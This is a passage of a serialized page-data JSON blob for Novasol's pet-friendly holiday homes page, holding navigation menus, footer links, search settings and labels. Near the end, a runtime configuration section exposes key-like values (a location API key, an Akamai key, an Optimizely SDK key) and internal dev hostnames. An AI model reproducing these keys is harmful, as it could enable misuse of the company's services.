OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"shutterstock 172942319 golf 1","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4XowKHt8cTXQDZFeIioIgB/5d6a0a9052cdc808321851c5f66fd37a/shutterstock_172942319_golf_1__1_.jpg","details":{"size":8529,"image":{"width":210,"height":140}},"fileName":"shutterstock_172942319_golf_1 (1).jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"All Holidays","footerLinkUrl":"https://www.novasol.com/holiday","showAsALinks":true}}}}}},{"fields":{"id":"Mega menu destination NOV","link":{"fields":{"id":"Mega menu destination NOV linknova","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"fields":{"id":"Mega menu destination NOV","leftPane":{"fields":{"title":"Explore our destinations","links":[{"fields":{"id":"Belgien mega menu DK","openInNew":false}},{"fields":{"id":"Cypern mega menu DK","openInNew":false}},{"fields":{"id":"Danmark mega menu DK","openInNew":false}},{"fields":{"id":"Frankrig mega menu DK","openInNew":false}},{"fields":{"id":"Grækenland mega menu DK","openInNew":false}},{"fields":{"id":"Holland mega menu DK","openInNew":false}},{"fields":{"id":"Italien mega menu DK","openInNew":false}},{"fields":{"id":"Kroatien mega menu DK","openInNew":false}},{"fields":{"id":"Luxembourg mega menu DK","openInNew":false}},{"fields":{"id":"Montenegro mega menu DK","openInNew":false}},{"fields":{"id":"Norge mega menu DK","openInNew":false}},{"fields":{"id":"Polen mega menu DK","openInNew":false}},{"fields":{"id":"Portugal mega menu DK","openInNew":false}},{"fields":{"id":"Slovenien mega menu DK","openInNew":false}},{"fields":{"id":"Spanien mega menu DK","openInNew":false}},{"fields":{"id":"Sverige mega menu DK","openInNew":false}},{"fields":{"id":"Tyskland mega menu DK","openInNew":false}},{"fields":{"id":"Østrig mega menu DK","openInNew":false}},{"fields":{"id":"Belgien mega menu DE + AT","openInNew":false}},{"fields":{"id":"Dänemark mega menu DE + AT","openInNew":false}},{"fields":{"id":"Deutschland mega menu DE + AT","openInNew":false}},{"fields":{"id":"Frankreich mega menu DE + AT","openInNew":false}},{"fields":{"id":"Griechenland mega menu DE + AT","openInNew":false}},{"fields":{"id":"Italien mega menu DE + AT","openInNew":false}},{"fields":{"id":"Kroatien mega menu DE + AT","openInNew":false}},{"fields":{"id":"Luxemburg mega menu DE + AT","openInNew":false}},{"fields":{"id":"Montenegro mega menu DE + AT","openInNew":false}},{"fields":{"id":"Niederlande mega menu DE + AT","openInNew":false}},{"fields":{"id":"Norwegen mega menu DE + AT","openInNew":false}},{"fields":{"id":"Österreich mega menu DE + AT","openInNew":false}},{"fields":{"id":"Polen mega menu DE + AT","openInNew":false}},{"fields":{"id":"Portugal mega menu DE + AT","openInNew":false}},{"fields":{"id":"Schweden mega menu DE + AT","openInNew":false}},{"fields":{"id":"Slowenien mega menu DE + AT","openInNew":false}},{"fields":{"id":"Spanien mega menu DE + AT","openInNew":false}},{"fields":{"id":"Zypern mega menu DE + AT","openInNew":false}},{"fields":{"id":"Austria mega menu UK + COM","displayText":"Austria","href":"https://www.novasol.com/austria","openInNew":false}},{"fields":{"id":"Belgium mega menu UK + COM","displayText":"Belgium","href":"https://www.novasol.com/belgium","openInNew":false}},{"fields":{"id":"Croatia mega menu UK + COM","displayText":"Croatia","href":"https://www.novasol.com/croatia","openInNew":false}},{"fields":{"id":"Cyprus mega menu UK + COM","displayText":"Cyprus","href":"https://www.novasol.com/cyprus","openInNew":false}},{"fields":{"id":"Denmark mega menu UK + COM","displayText":"Denmark","href":"https://www.novasol.com/denmark","openInNew":false}},{"fields":{"id":"France mega menu UK + COM","displayText":"France","href":"https://www.novasol.com/france","openInNew":false}},{"fields":{"id":"Germany mega menu UK + COM","displayText":"Germany","href":"https://www.novasol.com/germany","openInNew":false}},{"fields":{"id":"Greece mega menu UK + COM","displayText":"Greece","href":"https://www.novasol.com/greece","openInNew":false}},{"fields":{"id":"Italy mega menu UK + COM","displayText":"Italy","href":"https://www.novasol.com/italy","openInNew":false}},{"fields":{"id":"Luxembourg mega menu UK + COM","displayText":"Luxembourg","href":"https://www.novasol.com/luxembourg","openInNew":false}},{"fields":{"id":"Montenegro mega menu UK + COM","displayText":"Montenegro","href":"https://www.novasol.com/montenegro","openInNew":false}},{"fields":{"id":"Netherlands mega menu UK + COM","displayText":"Netherlands","href":"https://www.novasol.com/netherlands","openInNew":false}},{"fields":{"id":"Norway mega menu UK + COM","displayText":"Norway","href":"https://www.novasol.com/norway","openInNew":false}},{"fields":{"id":"Poland mega menu UK + COM","displayText":"Poland","href":"https://www.novasol.com/poland","openInNew":false}},{"fields":{"id":"Portugal mega menu UK + COM","displayText":"Portugal","href":"https://www.novasol.com/portugal","openInNew":false}},{"fields":{"id":"Slovenia mega menu UK + COM","displayText":"Slovenia","href":"https://www.novasol.com/slovenia","openInNew":false}},{"fields":{"id":"Spain mega menu UK + COM","displayText":"Spain","href":"https://www.novasol.com/spain","openInNew":false}},{"fields":{"id":"Sweden mega menu UK + COM","displayText":"Sweden","href":"https://www.novasol.com/sweden","openInNew":false}},{"fields":{"id":"Belgien mega menu SE","openInNew":false}},{"fields":{"id":"Cypern mega menu SE","openInNew":false}},{"fields":{"id":"Danmark mega menu SE","openInNew":false}},{"fields":{"id":"Frankrike mega menu SE","openInNew":false}},{"fields":{"id":"Grekland mega menu SE","openInNew":false}},{"fields":{"id":"Italien mega menu SE","openInNew":false}},{"fields":{"id":"Kroatien mega menu SE","openInNew":false}},{"fields":{"id":"Luxemburg mega menu SE","openInNew":false}},{"fields":{"id":"Montenegro mega menu SE","openInNew":false}},{"fields":{"id":"Nederländerna mega menu SE","openInNew":false}},{"fields":{"id":"Norge mega menu SE","openInNew":false}},{"fields":{"id":"Österrike mega menu SE","openInNew":false}},{"fields":{"id":"Polen mega menu SE","openInNew":false}},{"fields":{"id":"Portugal mega menu SE","openInNew":false}},{"fields":{"id":"Slovenien mega menu SE","openInNew":false}},{"fields":{"id":"Spanien mega menu SE","openInNew":false}},{"fields":{"id":"Sverige mega menu SE","openInNew":false}},{"fields":{"id":"Tyskland mega menu SE","openInNew":false}},{"fields":{"id":"Belgia mega menu NO","openInNew":false}},{"fields":{"id":"Danmark mega menu NO","openInNew":false}},{"fields":{"id":"Frankrike mega menu NO","openInNew":false}},{"fields":{"id":"Hellas mega menu NO","openInNew":false}},{"fields":{"id":"Italia mega menu NO","openInNew":false}},{"fields":{"id":"Kroatia mega menu NO","openInNew":false}},{"fields":{"id":"Kypros mega menu NO","openInNew":false}},{"fields":{"id":"Luxemburg mega menu NO","openInNew":false}},{"fields":{"id":"Montenegro mega menu NO","openInNew":false}},{"fields":{"id":"Nederland mega menu NO","openInNew":false}},{"fields":{"id":"Norge mega menu NO","openInNew":false}},{"fields":{"id":"Polen mega menu NO","openInNew":false}},{"fields":{"id":"Portugal mega menu NO","openInNew":false}},{"fields":{"id":"Slovenia mega menu NO","openInNew":false}},{"fields":{"id":"Spania mega menu NO","openInNew":false}},{"fields":{"id":"Sverige mega menu NO","openInNew":false}},{"fields":{"id":"Tyskland mega menu NO","openInNew":false}},{"fields":{"id":"Østerrike mega menu NO","openInNew":false}},{"fields":{"id":"België mega menu NL","openInNew":false}},{"fields":{"id":"Cyprus mega menu NL","openInNew":false}},{"fields":{"id":"Denemarken mega menu NL","openInNew":false}},{"fields":{"id":"Duitsland mega menu NL","openInNew":false}},{"fields":{"id":"Frankrijk mega menu NL","openInNew":false}},{"fields":{"id":"Griekenland mega menu NL","openInNew":false}},{"fields":{"id":"Italië mega menu NL","openInNew":false}},{"fields":{"id":"Kroatie mega menu NL","openInNew":false}},{"fields":{"id":"Luxemburg mega menu NL","openInNew":false}},{"fields":{"id":"Montenegro mega menu NL","openInNew":false}},{"fields":{"id":"Nederland mega menu NL","openInNew":false}},{"fields":{"id":" Noorwegen mega menu NL","openInNew":false}},{"fields":{"id":"Oostenrijk mega menu NL","openInNew":false}},{"fields":{"id":"Polen mega menu NL","openInNew":false}},{"fields":{"id":"Portugal mega menu NL","openInNew":false}},{"fields":{"id":"Slovenië mega menu NL","openInNew":false}},{"fields":{"id":"Spanje mega menu NL","openInNew":false}},{"fields":{"id":"Zweden mega menu NL","openInNew":false}},{"fields":{"id":"Allemagne mega menu FR","openInNew":false}},{"fields":{"id":"Autriche mega menu FR","openInNew":false}},{"fields":{"id":"Belgique mega menu FR","openInNew":false}},{"fields":{"id":"Chypre mega menu FR","openInNew":false}},{"fields":{"id":"Croatie mega menu FR","openInNew":false}},{"fields":{"id":"Danemark mega menu FR","openInNew":false}},{"fields":{"id":"Espagne mega menu FR","openInNew":false}},{"fields":{"id":"France mega menu FR","openInNew":false}},{"fields":{"id":"Grèce mega menu FR","openInNew":false}},{"fields":{"id":"Italie mega menu FR","openInNew":false}},{"fields":{"id":"Luxembourg mega menu FR","openInNew":false}},{"fields":{"id":"Monténégro mega menu FR","openInNew":false}},{"fields":{"id":"Norvège mega menu FR","openInNew":false}},{"fields":{"id":"Pays-Bas mega menu FR","openInNew":false}},{"fields":{"id":"Pologne mega menu FR","openInNew":false}},{"fields":{"id":"Portugal mega menu FR","openInNew":false}},{"fields":{"id":"Slovénie mega menu FR","openInNew":false}},{"fields":{"id":"Suède mega menu FR","openInNew":false}}],"isMultiColumn":true}},"rightPane":{"fields":{"title":"Most popular destinations","imageOrLink":[{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{"text":"Budva Riviera","url":"https://www.novasol.com/montenegro/budva-riviera"}},{"fields":{"text":"Dalmatia","url":"https://www.novasol.com/croatia/dalmatia"}},{"fields":{"text":"Gotland","url":"https://www.novasol.com/sweden/gotland"}},{"fields":{"text":"Istria","url":"https://www.novasol.com/croatia/istria"}},{"fields":{"text":"Korcula Island","url":"https://www.novasol.com/croatia/dalmatia/korcula-island"}},{"fields":{"text":"Mallorca","url":"https://www.novasol.com/spain/mallorca"}},{"fields":{"text":"Oland","url":"https://www.novasol.com/sweden/oland"}},{"fields":{"text":"Portoroz","url":"https://www.novasol.com/slovenia/coast-and-karst/portoroz"}},{"fields":{"text":"Pula","url":"https://www.novasol.com/croatia/istria/pula"}},{"fields":{"text":"Sicily","url":"https://www.novasol.com/italy/sicily"}},{"fields":{"text":"Skane","url":"https://www.novasol.com/sweden/skane"}},{"fields":{"text":"Smaland","url":"https://www.novasol.com/sweden/smaland"}},{"fields":{"text":"Split","url":"https://www.novasol.com/croatia/dalmatia/split"}},{"fields":{"text":"Tuscany","url":"https://www.novasol.com/italy/tuscany"}},{"fields":{"text":"Vir Island","url":"https://www.novasol.com/croatia/dalmatia/vir-island"}},{"fields":{"text":"Zadar","url":"https://www.novasol.com/croatia/dalmatia/zadar"}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}}],"showAsALinks":false}}}}}},{"fields":{"id":"Support (nov) mobile","link":{"fields":{"id":"Support (nov) mobile","displayText":"Support ","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Help (Novasol)","link":{"fields":{"id":"Help (Novasol)","displayText":"Help","href":"https://www.novasol.com/faq","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":false}},{"fields":{"id":"Let your property (Novasol) mobile","link":{"fields":{"id":"Let your property (Nov) mobile","displayText":"Let your property","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Get started (Nov)","link":{"fields":{"id":"Get started (Nov)","displayText":"Get started","href":"https://www.novasol.com/home-owner","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}]}}]}},"closeButtonText":"Close","menuButtonText":"Menu","alertBanner":{"fields":{"contentfulIdName":"Support Banner- Novasol"}}},"footer":{"id":"Novasol footer","panels":[{"fields":{"id":"Need help (Novasol)","title":"Need help?","text":"If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.","cta":{"fields":{"id":"Footer Panel FAQ (Novasol)","link":"https://www.novasol.com/faq","title":"FAQs, help and support","text":"FAQs, help and support","icon":"faq"}}}},{"fields":{"id":"Book with confidence (Novasol)","title":"Why should you rent your house with Novasol?","text":"50,000 vacation homes in 18 countries. Vacation home rentals since 1968. Service offices throughout Europe. No booking fees.","cta":{"fields":{"id":"Book with confidence (Novasol)","link":"https://www.novasol.com/home-owner","title":"Let your property","text":"Let your property","icon":"shield"}}}}],"menu":{"fields":{"id":"Footer menu (Novasol)","menuItems":[{"fields":{"id":"Company (Novasol)","link":{"fields":{"id":"Company Title (Novasol)","displayText":"Company","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"About us (Novasol)","link":{"fields":{"id":"About us (Novasol)","displayText":"About us","href":"https://www.novasol.com/about-novasol/about-novasol","openInNew":false}},"highlight":false}},{"fields":{"id":"About Awaze","link":{"fields":{"id":"About Awaze","displayText":"About Awaze","href":"https://www.awaze.com/","openInNew":true}},"highlight":false}},{"fields":{"id":"Press (Novasol)","link":{"fields":{"id":"Press (Novasol)","displayText":"Press","href":"https://www.novasol.com/about-novasol/about-novasol","openInNew":false}},"highlight":false}},{"fields":{"id":"Agency login (Novasol)","link":{"fields":{"id":"Agency login (Novasol)","displayText":"Agency login","href":"https://agency.novasol.com/","openInNew":false}},"highlight":false}},{"fields":{"id":"Imprint","link":{"fields":{"id":"Imprint ","openInNew":false}},"highlight":false}}]}},{"fields":{"id":"Customer information (Novasol)","link":{"fields":{"id":"Customer information (Novasol)","displayText":"Customer information","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Help (Novasol)","link":{"fields":{"id":"Help (Novasol)","displayText":"Help","href":"https://www.novasol.com/faq","openInNew":false}},"highlight":false}},{"fields":{"id":"Worth Knowing (Novasol)","link":{"fields":{"id":"Worth Knowing (Novasol)","displayText":"Worth Knowing","href":"https://www.novasol.com/faq","openInNew":false}},"highlight":false}},{"fields":{"id":"Terms of use (Novasol)","link":{"fields":{"id":"Terms of use (Novasol)","displayText":"Terms of use","href":"https://novasol.com/faq/terms-of-use","openInNew":false}},"highlight":false}},{"fields":{"id":"Terms of rental (Novasol)","link":{"fields":{"id":"Terms of rental (Novasol)","displayText":"Terms of rental","href":"https://www.novasol.com/faq/general-terms-and-terms-of-rental","openInNew":false}},"highlight":false}}]}},{"fields":{"id":"Inspiration (Novasol)","link":{"fields":{"id":"Inspiration (Novasol)","displayText":"Inspiration","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Theme (Novasol)","link":{"fields":{"id":"Theme (Novasol)","displayText":"Theme","href":"https://www.novasol.com/holiday","openInNew":false}},"highlight":false}},{"fields":{"id":"Blog (Novasol)","link":{"fields":{"id":"Link to blog entry pages NOV","openInNew":false}},"highlight":false}},{"fields":{"id":"Promotions (Novasol)","link":{"fields":{"id":"Promotions (Novasol)","openInNew":false}},"highlight":false}}]}},{"fields":{"id":"Policies (Novasol)","link":{"fields":{"id":"Policies (Novasol)","displayText":"Policies","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Cookie Policy (Novasol)","link":{"fields":{"id":"Cookie Policy (Novasol)","displayText":"Cookie Policy","href":"https://www.novasol.com/cookie-policy","openInNew":false}},"highlight":false}},{"fields":{"id":"Privacy policy (Novasol)","link":{"fields":{"id":"Privacy policy (Novasol)","displayText":"Privacy policy","href":"https://www.novasol.com/privacy-policy","openInNew":false}},"highlight":false}},{"fields":{"id":"Digital Service Act (Novasol)","link":{"fields":{"id":"Digital Services Act (Novasol)","displayText":"Digital Services Act","href":"https://www.novasol.com/digital-services-act","openInNew":false}},"highlight":false}},{"fields":{"id":"Sitemap (Novasol)","link":{"fields":{"id":"Sitemap (Novasol)","displayText":"Sitemap","href":"https://www.novasol.com/sitemap.xml","openInNew":false}},"highlight":false}}]}}]}},"socialMediaIcons":[{"fields":{"id":"Facebook (Novasol)","displayText":"Facebook","href":"https://www.facebook.com/NovasolGlobal","openInNew":true,"rel":"noopener"}},{"fields":{"id":"Instagram (Novasol)","displayText":"Instagram","href":"https://www.instagram.com/novasol/","openInNew":true,"rel":"noopener"}},{"fields":{"id":"YouTube","displayText":"YouTube","openInNew":true,"rel":"noopener"}},{"fields":{"id":"TikTok","displayText":"TikTok","openInNew":false}}],"companyInformation":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"NOVASOL is part of the Awaze Group. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Awaze A/S, Virumgårdvej 27, DK-2830 Virum, Denmark CVR: 17484575","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"termsAndConditions":{"fields":{"id":"Terms and conditions (Novasol)","displayText":"Terms and Conditions*","href":"https://www.novasol.com/faq/terms-of-use","openInNew":true}}},"unparsedSearchConfig":{"id":"Novasol config","adultsMax":52,"adultsMin":1,"adultsDefault":2,"childrenMax":10,"childrenMin":0,"childrenDefault":0,"petsMax":4,"petsMin":0,"petsDefault":0,"infantsMax":0,"infantsMin":0,"infantsDefault":0,"dateMin":0,"dateMax":"2027-01-09","flexibilityDefault":3,"durationDefault":7,"accommodationTypeDefault":"novasol_cottages","flexibilityOptions":[{"options":[{"key":"+/- 3 days","value":"3"},{"key":"Exact Date","value":"0"}]}],"durationOptions":[{"label":"Popular Durations","options":[{"key":"3 nights","value":"3"},{"key":"4 nights","value":"4"},{"key":"7 nights","value":"7"},{"key":"2 nights","value":"2"}]},{"label":"Other Durations","options":[{"key":"5 nights","value":"5"},{"key":"6 nights","value":"6"},{"key":"8 nights","value":"8"},{"key":"9 nights","value":"9"},{"key":"10 nights","value":"10"},{"key":"14 nights","value":"14"},{"key":"21 nights","value":"21"},{"key":"28 nights","value":"28"}]}],"destinationId":""},"lcpImage":{"image":"//images.ctfassets.net/5dlg82ljiq56/3HYDjtA8wczeYWfuTB4gPK/939073a504a92900516a7801a9bb2302/ferie-sommerhus-hund-novasol.jpg?w=800\u0026fm=webp\u0026q=80","tabletImage":"//images.ctfassets.net/5dlg82ljiq56/3HYDjtA8wczeYWfuTB4gPK/939073a504a92900516a7801a9bb2302/ferie-sommerhus-hund-novasol.jpg?w=800\u0026fm=webp\u0026q=80","mobileImage":"//images.ctfassets.net/5dlg82ljiq56/3HYDjtA8wczeYWfuTB4gPK/939073a504a92900516a7801a9bb2302/ferie-sommerhus-hund-novasol.jpg?w=600\u0026fm=webp\u0026q=80"},"breadcrumbs":[{"name":"Home","slug":"/","url":"https://www.novasol.com/"},{"name":"Inspiration","slug":"/holiday","url":"https://www.novasol.com/holiday"},{"name":"Pet-friendly holiday homes","slug":null,"url":null}],"labels":{"search.destination.searchFormTitle":"Your search","search.searchBar.searchFormSubmitBtn":"Search","search.destination.inputTitle":"Search destination","search.destination.accordionTitle":"Select destination","search.destination.placeholder":"Enter destination","search.destination.popularAreas":"Popular Areas","search.destination.popularAreasExpand":"All Popular Areas","search.destination.popularDestinations":"Popular Destinations","search.destination.closeBtn":"Close","search.destination.clearBtn":"Clear","search.destination.drawerPlaceholder":"Browse by country or region","search.destination.drawerLabel":"Destination","search.destination.autocomplete.firstGroupHeading":"Destinations","search.destination.autocomplete.secondGroupHeading":"Holiday Homes","search.destination.autocomplete.placeholder":"Enter destination","search.destination.autocomplete.error":"There was an error.","search.destination.autocomplete.loading":"Loading...","search.destination.autocomplete.noResult":"We don’t have %s in our destinations list. Try a different search or go back to our destination list.","search.destination.autocomplete.noResultBtn":"Browse destinations","search.datesSelector.placeholder":"Enter dates","search.datesSelector.confirm":"Apply","search.datesSelector.startDateLabel":"Start date","search.datesSelector.startDateInfoText":"Get exact prices and availability","search.datesSelector.startDatePlaceholder":"Select","search.datesSelector.startDateAriaLabel":"Date picker input","search.datesSelector.durationLabel":"Duration","search.datesSelector.durationValidationMsg":"Please select how much flexibilty in dates you wish to have","search.datesSelector.rangeLabel":"Flexibility","search.datesSelector.rangeValidationMsg":"Please choose the duration of your stay","search.datesSelector.calendarFormTitle":"Check In and Duration","search.datesSelector.clearBtn":"Clear","search.datesSelector.drawer.closeBtn":"Close","search.partySelector.infants.validationMsg":"Please choose how many infants are going","search.partySelector.infants.label":"Infants","search.partySelector.infants.description":"Aged up to 2","search.partySelector.children.validationMsg":"Please choose how many children are going","search.partySelector.children.label":"Children","search.partySelector.children.description":"Aged 0-11","search.partySelector.adults.validationMsg":"Please choose how many adults are going","search.partySelector.adults.label":"Adults","search.partySelector.pets.validationMsg":"Please choose how many pets are going","search.partySelector.pets.label":"Pets","search.partySelector.summary.guest":"guest","search.partySelector.summary.guestPlural":"guests","search.partySelector.summary.pet":"pet","search.partySelector.summary.petPlural":"pets","search.partySelector.drawer.heading":"Guests","search.destination.backBtn":"Back","search.destination.allOfPrefix":"All of","search.destination.rhsHeaders.rhs1":"Choose country","search.destination.rhsHeaders.rhs2":"Choose region","search.destination.rhsHeaders.rhs3":"Choose area","search.destination.rhsHeaders.rhs4":"Choose area","search.datesSelector.nightLabel":"night","search.datesSelector.nightsLabel":"nights","search.partySelector.drawer.closeLabel":"Close","search.partySelector.drawer.buttonLabel":"Apply","search.summaryStrings.hintLabel":"Where would you like to go?","search.summaryStrings.defaultPlaceholder":"Add destination, dates, guests","search.summaryStrings.dateNoLocationPlaceholder":"Add destination","search.summaryStrings.locationNoDatePlaceholder":"Add date for exact prices and availability","search.summaryStrings.daysLabel":"days","search.summaryStrings.nightLabel":"night","search.summaryStrings.nightsLabel":"nights","search.summaryStrings.guestLabel":"guest","search.summaryStrings.guestsLabel":"guests","search.summaryStrings.searchIconTitle":"Open search panel","search.datesSelector.calendarTranslations.nextButtonTitle":"View next month","search.destination.inputFacadeClearButtonAriaLabel":"clear","search.destination.autocomplete.clearButtonAriaLabel":"Clear the search field","search.partySelector.partySizeInput.iconLabel":"Party size","search.datesSelector.inputFacadeClearButtonAriaLabel":"clear","search.datesSelector.calendarTranslations.prevButtonTitle":"View previous month","search.datesSelector.calendarTranslations.unavailabilityHeadingText":"There aren't any available dates","search.datesSelector.calendarTranslations.unavailabilityMessageText":"We couldn't find any available dates for your trip duration. Please change the duration and try again.","search.destination.iconLabel":"Destination picker","search.datesSelector.closeBtn":"Close","search.datesSelector.decline":"decline","search.partySelector.partySizeInput.placeholder":"Enter Party","search.partySelector.inputFacadeClearButtonAriaLabel":"clear fields"},"optimizelySdkKey":"Xmmd2BSHWrDpqmiDYsoQW","interstitialPageData":null,"blogData":{},"experiments":null,"pageType":"Theme","hrefLangs":{"de-AT":"urlaub/urlaub-mit-hund","en-EU":"holiday/holiday-pets","en-GB":"holiday/holiday-pets","en":"holiday/holiday-pets","es":"vacaciones/vacaciones-con-perros","hr":"odmor/odmor-s-ljubimcem","da":"ferie/ferie-med-hund","it":"vacanze/case-vacanze-con-animali-domestici","nb":"ferie/ferie-med-husdyr","nl-NL":"vakantie/vakantie-met-hond","pl":"wakacje/wakacje-z-psem","sv":"semester/semester-med-hund","de-DE":"urlaub/urlaub-mit-hund"},"schemaMarkup":"[{\"@context\":\"https://schema.org\",\"@type\":\"BreadcrumbList\",\"itemListElement\":[{\"@type\":\"ListItem\",\"position\":1,\"name\":\"Home\",\"item\":\"https://www.novasol.com/\"},{\"@type\":\"ListItem\",\"position\":2,\"name\":\"Inspiration\",\"item\":\"https://www.novasol.com/holiday\"}]},{\"@context\":\"https://schema.org\",\"@type\":\"ImageObject\",\"url\":\"https://images.ctfassets.net/5dlg82ljiq56/3HYDjtA8wczeYWfuTB4gPK/939073a504a92900516a7801a9bb2302/ferie-sommerhus-hund-novasol.jpg\",\"width\":700,\"height\":523}]","userDeviceType":"desktop","awazeClient":"","showPhoneIcon":false},"__N_SSG":true},"page":"/static/module/[...slug]","query":{"slug":["holiday/holiday-pets","www.novasol.com","novasol","en","EU","999","EUR","current","null","null","null","desktop"]},"buildId":"landing-pages-mfe-f31ce7a","assetPrefix":"https://static.age.awaze.com/landing-pages-mfe/f31ce7a","runtimeConfig":{"APP_ENV":"prd","CONTENTFUL_SPACE_ID":"5dlg82ljiq56","OPTIMIZELY_SDK_KEY":"Xmmd2BSHWrDpqmiDYsoQW","RETRIEVE_USER_ROUTE":"/api/landing-pages/public/get-user-from-id-token","CDN_PREFIX":"https://static.age.awaze.com/landing-pages-mfe/f31ce7a","dev":{"tmsId":"GTM-WGJBHL4","guestAppTmsId":"GTM-PQBS8RF7","hoseasons":{"baseUrl":"https://dev.hoseasons.co.uk","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://dev.hoseasons.co.uk","en-GB":"https://dev.hoseasons.co.uk"}},"cottages.com":{"baseUrl":"https://dev.cottages.com","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://dev.cottages.com","en-GB":"https://dev.cottages.com"}},"novasol":{"baseUrl":"https://dev.novasol.com","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"da":"https://dev.novasol.dk","de":"https://dev.novasol.de","en":"https://dev.novasol.com","es":"https://dev.novasol-vacaciones.es","fr":"https://dev.novasol-vacances.fr","hr":"https://dev.novasol.hr","it":"https://dev.novasol.it","nb":"https://dev.novasol.no","pl":"https://dev.novasol.pl","sv":"https://dev.novasol.se","de-AT":"https://dev.novasol.at","de-CH":"https://dev.novasol.ch","de-DE":"https://dev.novasol.de","en-GB":"https://dev.novasol.co.uk","en-US":"https://dev.novasol.us","nl-NL":"https://dev.novasol.nl"}},"fincallorca":{"baseUrl":"https://dev.fincallorca.de","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"de":"https://dev.fincallorca.de","es":"https://dev.fincallorca.es","de-DE":"https://dev.fincallorca.de"}},"jamesVillas":{"baseUrl":"https://www.dev.jamesvillas.co.uk","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"en-GB":"https://www.dev.jamesvillas.co.uk"}},"LOCATION_API_KEY":"hOR1ZwtmS34WyObdQooyJ5i2kquTvJlm8bP3bgZA","AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_